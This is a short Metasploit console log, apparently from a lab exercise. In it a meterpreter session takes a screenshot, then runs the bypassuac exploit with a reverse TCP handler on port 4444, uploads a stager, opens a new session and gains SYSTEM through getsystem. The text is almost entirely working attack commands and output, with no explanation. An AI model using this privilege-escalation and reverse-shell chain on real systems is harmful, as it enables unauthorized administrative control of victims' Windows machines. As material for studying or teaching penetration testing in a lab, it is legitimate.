 meterpreter > screenshot
Screenshot saved to: /mnt/hgfs/共享/UxenQzGQ.jpeg
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 3
session => 3
msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.43.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (180291 bytes) to 192.168.43.139
[*] Meterpreter session 4 opened (192.168.43.128:4444 -> 192.168.43.139:49165) a
t 2019-11-08 06:22:23 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).